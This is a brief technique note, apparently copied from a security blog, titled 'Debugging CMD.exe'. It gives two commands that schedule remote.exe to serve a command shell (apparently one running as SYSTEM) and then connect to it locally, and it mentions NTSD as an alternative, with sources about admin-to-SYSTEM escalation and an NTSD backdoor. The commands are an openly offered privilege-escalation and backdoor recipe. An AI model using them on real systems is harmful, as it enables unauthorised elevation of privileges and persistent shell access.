 Debugging CMD.exe

Start the debugging:

at 13:37 C:\debuggers\remote.exe /s cmd SYSCMD

Connect to the debugger:

C:\debuggers\remote.exe /c 127.0.0.1 SYSCMD

NTSD can be used for this as well

Source: http://carnal0wnage.attackresearch.com/2013/07/admin-to-system-win7-with-remoteexe.html
NTSD: http://www.securityaegis.com/ntsd-backdoor/